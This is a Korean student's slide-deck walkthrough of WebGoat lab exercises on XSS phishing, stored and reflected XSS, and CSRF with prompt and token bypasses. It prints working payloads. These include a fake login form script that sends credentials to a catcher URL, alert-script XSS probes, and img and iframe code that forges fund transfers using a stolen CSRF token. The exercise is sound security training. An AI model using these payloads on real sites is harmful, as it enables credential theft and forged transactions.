Slide 1

Network Security Assignment #1
Webgoat
20150291
소프트웨어학부
하현수

Slide 2

Phishing With XSS
검색창을 이용하여, 스크립트 코드를 작성하고,
이를 이용하여 사용자의 로그인과 패스워드를 받는 피싱 스크립트를 실행시킨다.

Slide 3
Phishing With XSS
</form><script>function hack(){ XSSImage=new Image; XSSImage.src="http://localhost/WebGoat/catcher?PROPERTY=yes&user="+ document.phish.user.value + "&password=" + document.phish.pass.value + ""; alert("Thank you for your information!. User Name = " + document.phish.user.value + "Password = " + document.phish.pass.value);}
//가짜 피싱 정보가 넘어올 스크립트 함수선언
</script><form name="phish"><br><br><HR><H3>This result needs login:</H3 ><br><br>ID:<br><input type="text“
//검색결과를 보기위해서는 로그인이 필요하다는 가짜 메시지 출력 name="user"><br>Password:<br><input type="password" name = "pass"><br><input type="submit" name="login" value="login" onclick="hack()"></form><br><br><HR>
//가짜 로그인 창에 들어온 정보는 hack()함수에 전달된다.
위와 같은 코드를 검색창에 넣을 시, 스크립트 언어가 작동한다.

Slide 4

Phishing With XSS
전 슬라이드에서 작성한,
스크립트 코드를 검색창에 입력하여 나온 결과,
This Result Needs Login이라는 메시지를 출력하며
로그인 창이 나타난다.

Slide 5

Phishing With XSS
ID에 dhy03196
Password에 haha를 입력한 뒤 login버튼을 누르자,
Hack()함수에 들어간 로그인 정보가 표시되며 위와 같은 Alert 메시지를 출력한다.

Slide 6

XSS LAB Stage 1 : Stored XSS
톰의 프로필의 Streed Field를 수정하여, Jerry에게도 공격의 영향을 줄 수 있다는 것을 증명하는 문제입니다.

Slide 7

XSS LAB Stage 1 : Stored XSS
문제에서 주어진 Tom의 비밀번호 tom을 이용하여 tom의 계정으로 접속한 모습입니다.
이후 ViewProfile을 클릭 합니다.

Slide 8

XSS LAB Stage 1 : Stored XSS
프로필에서 EditProfile을 누르면, 다음과 같이 입력가능한 페이지가 나옵니다.
문제에서 주어진
Street Field에
<script>alert('XSS Activated');</script>
라는 alert코드를 넣고
(취약점만 보여주면 되기때문)
UpdateProfile을 클릭합니다.

Slide 9

XSS LAB Stage 1 : Stored XSS
그후,
로그아웃 한뒤
문제에서 주어진 Jerry의 비밀번호 jerry를 이용하여 jerry의 아이디로 접속한 뒤, Tom Cat의 정보를
ViewProfile을 통해 접근하면

Slide 10

XSS LAB Stage 1 : Stored XSS
Alert 명령어가 실행되며
XSS Activated라는 경고문이 출력됩니다.
즉 Jerry로 로그인하더라도, Tom의 정보를 보면 공격의 영향을 받는다는 것을
증명하였습니다.
Stage 1 Complete.

Slide 11

XSS LAB Stage 2 : Block Stored XSS Using Input Validation
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT.
이라는 메시지가 있으면,
Skip하고 다음 문제로 넘어가라고 하셔서 Skip하겠습니다.

Slide 12

XSS LAB Stage 3 : Stored XSS Revisited
전에 만들어 두었던
XSS 어택이 여전히 작동하는지 증명하라고 하는 문제입니다.
Stage2와 연계된거 같은데,
우선 David가
이미 작성된 Bruce의
XSS 공격에 영향을 받는지 증명해보라고 하니 David로 로그인합니다.

Slide 13

XSS LAB Stage 3 : Stored XSS Revisited
Bruce의 XSS공격에 영향을 받는지 증명하라고 했으니,
Stage1과 동일한 방법으로
Bruce의 프로필을
ViewProfile을 클릭하여
접근해봅니다.

Slide 14

XSS LAB Stage 3 : Stored XSS Revisited
알수 없는 경고창이 뜨며,
XSS가 실행됬다는 것을 짐작할 수 있습니다.
즉, David가 Bruce의 프로필에 작성된 XSS공격에 영향을 받는다는 사실을 알 수 있습니다.
Stage 3 Complete.

Slide 15

XSS LAB Stage 4 : Block Stored XSS Using Output Encoding
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT.
이라는 메시지가 있으면,
Skip하고 다음 문제로 넘어가라고 하셔서 Skip하겠습니다.

Slide 16

XSS LAB Stage 5 : Reflected XSS
Reflected XSS Attack을 실행하라는 문제입니다.
Search Staff에 스크립트 코드를 넣어 다른 employee도
공격에 영향을 받는지 증명하겠습니다.
우선 Larry의 아이디로 접속합니다.

Slide 17

XSS LAB Stage 5 : Reflected XSS
Search Staff를 누르자,
입력창이 나타납니다.
입력창에 스크립트 코드
<script>alert('XSS Activated');</script>
를 넣고, FindProfile버튼을 눌러보겠습니다.

Slide 18

XSS LAB Stage 5 : Reflected XSS
XSS Activated라는 Alert 메시지가 출력됩니다.
XSS가 실행되었다는 것을 확인 할 수 있었습니다.
Stage 5 Complete.

Slide 19

XSS LAB Stage 6 : Block Stored XSS Using Output Encoding
THIS LESSON ONLY WORKS WITH THE DEVELOPER VERSION OF WEBGOAT.
이라는 메시지가 있으면,
Skip하고 다음 문제로 넘어가라고 하셔서 Skip하겠습니다.

Slide 20

Cross Site Request Forgery(CSRF)
Newsgroup에게 보낼 이메일에서, transferFunds라는
Parameter를 통해
5000과 같은 정수를 삽입한 요청을 강제로 하게끔 만드는것이 목적인 문제입니다.

Slide 21

Cross Site Request Forgery(CSRF)
제목을 자극적이게
very important로 해두고,
내용에 img src를 통하여, 강제로 해당 주소로 요청하는 스크립트 코드를 입력합니다.
transferFunds = 5000을 넣어, 문제의 조건과 동일하게 일치시킨뒤, submit을 클릭합니다.

Slide 22

Cross Site Request Forgery(CSRF)
그 후, very important라는 제목의 메일을 클릭하면,
Congratulation이라는 메시지가 뜨며, 메뉴에서 초록색 체크 박스가 나타납니다.
즉, img src를 통한 요청이 성공적으로 실행되었다는 것을 의미합니다.
CSRF Complete.

Slide 23

CSRF Prompt By-Pass
CSRF와 동일한 방식으로 진행되지만,
한가지 차이점은,
처음에 transferFunds = 5000 값을 주고, 그 후에
transferFunds=CONFIRM
이라는 컨펌 요청을 다시 해주는 문제입니다.
간단히, img src를 한번 더 입력하여 해결해보겠습니다.

Slide 24

CSRF Prompt By-Pass
<img src='attack?Screen=1471017872&menu=900&transferFunds=5000'>
<img src='attack?Screen=1471017872&menu=900&transferFunds=CONFIRM'>
두가지의 스크립트 코드를 입력한뒤, submit을 누릅니다.

Slide 25

CSRF Prompt By-Pass
Submit 된
very important 메일을 열자,
Congratulation 메시지와 함께 메뉴바에서 초록색 체크 박스가 나타납니다.
성공적으로 컨펌 요청까지 실행됬다는 증거입니다.
CSRF Prompt By-Pass Complete.

Slide 26

CSRF Token By-Pass
CSRF와 동일한 형태로
요청을 하되,
Token값을 자동으로 불러와
Token을 포함한 요청을
하는것을 목표로 하는 문제이다.
토큰값을 얻을 수 있는 페이지를 연후, 토큰 값을 불러오는 스크립트가 필요하다.

Slide 27

CSRF Token By-Pass
Your Order List라는
자극적인 제목으로
클릭을 유도한 후,
스크립트 코드를 입력한다.
스크립트 코드는 다음
페이지에 기재하였다.

Slide 28
CSRF Token By-Pass
<script language = "javascript">
var tokensuffix;
function readFrame1()
{
var frameDoc = document.getElementById("frame1").contentDocument;
var form = frameDoc.getElementsByTagName("form")[0];
tokensuffix = '&CSRFToken=' + form.CSRFToken.value;
loadFrame2();
}//Frame에서 Token값을 불러오는 함수이다.
function loadFrame2()
{
var testFrame = document.getElementById("frame2"); testFrame.src="http://server.csec.local:8080/webgoat/attack?Screen=XXX&menu=YYY&transferFunds=5000" + tokensuffix;
}//Frame에서 불러온 Token값을 포함한 요청 url을 불러오는 함수이다.
</script>

Slide 29
CSRF Token By-Pass
<form accept-charset='UNKNOWN' id='transferForm' method='POST' action='attack?Screen=XXX&menu=YYY' enctype='application/x-www-form-urlencoded'>
<input name='transferFunds' type='text' value='0'>
<input name='CSRFToken' type='hidden' value='0'>
<input type='submit'>
</form>
//비어있는 폼을 만들어 Refresh가 가능하도록 했을뿐 기능적인 요소는 아니다.
<iframe src="http://server.csec.local:8080/webgoat/attack?Screen=XXX&menu=YYY&transferFunds=main"
onload="readFrame1();"
id="frame1" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
<iframe id="frame2" frameborder="1" marginwidth="0"
marginheight="0" width="800" scrolling=yes height="300"></iframe>
